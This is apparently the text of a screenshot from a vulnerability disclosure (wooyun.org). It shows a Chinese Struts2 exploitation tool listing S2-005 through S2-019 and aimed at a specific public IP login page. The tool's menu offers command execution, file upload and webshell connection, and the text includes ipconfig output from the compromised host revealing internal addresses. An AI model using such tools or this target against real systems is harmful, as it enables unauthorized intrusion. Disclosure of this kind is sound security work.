 目标: http://218.93.241.6/sqth/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ipconfig 执行 保存结果 清空结果
Ethernet adapter ???? 4:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.10.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter ????:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter ???? 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.20.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org